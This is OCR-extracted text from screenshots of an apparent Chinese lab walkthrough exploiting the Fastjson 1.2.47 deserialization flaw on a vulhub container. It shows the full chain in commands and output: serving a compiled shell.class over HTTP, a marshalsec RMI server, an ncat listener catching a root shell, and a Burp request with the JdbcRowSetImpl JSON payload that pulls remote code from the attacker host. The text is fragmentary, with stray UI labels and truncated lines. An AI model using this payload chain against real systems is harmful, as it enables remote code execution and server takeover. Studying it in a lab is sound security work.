 Windows PowerShell
PS D:\phpstudy_pro\WWW> javac .\shell.java
PS D:\phpstudy_pro\WWW> python3 -m http.server 1234
Serving HTTP on :: port 1234 (http://[::]:1234/) ...
::ffff:192.168.10.6 - - [20/Mar/2025 19:11:22] "GET /shell.class HT
-
①
编译文件并开启http服务
Windows PowerShell
PS D:\stu\vulhub靶场\fastjson\tools> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer "http://192.168.10.9:1234/#shell" 8888
* Opening JRMP listener on 8888
Have connection from /192.168.10.6:50626
Reading message...
Is RMI.lookup call for shell 2
Sending remote classloading stub targeting http://192.168.10.9:1234/shell.class
Closing connection
②
unlucky
开启rmi服务
아이유
Windows PowerShell
PS C:\Users\23166> ncat.exe -lvnp 9999
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.10.6:38440.
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
hsperfdata_root
success
tomcat-docbase.3053166811079171665.8090
tomcat.4831011061879276816.8090
③
开启监听
unlucky
지은이
아이유
⑤
获取到shell
CONTAINER ID IMAGE COMMAND
e9acc096dc02 vulhub/fastjson:1.2.45 "java -Dserve
[20/Mar/2025 17:00:56] "GET /JNDI-Inj
┌──(root㉿kali)-[~/vulhub/vulhub/fastjson/1.2.47-rce
└─# docker exec -it e9acc096dc02 /bin/bash
Repeater
Repeater
Repeater
设
1 ×
发送
取消
目标: http://192.168.10.6:8090
HTTP/1
请求
美化 Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 260
11 Content-Type: application/json;charset=UTF-8
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi://192.168.10.9:8888/shell",
21 "autoCommit":true
22 }
23 }
④
连接rmi中的shell.class并执行其中的命令
响应
Raw
\n
1
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 10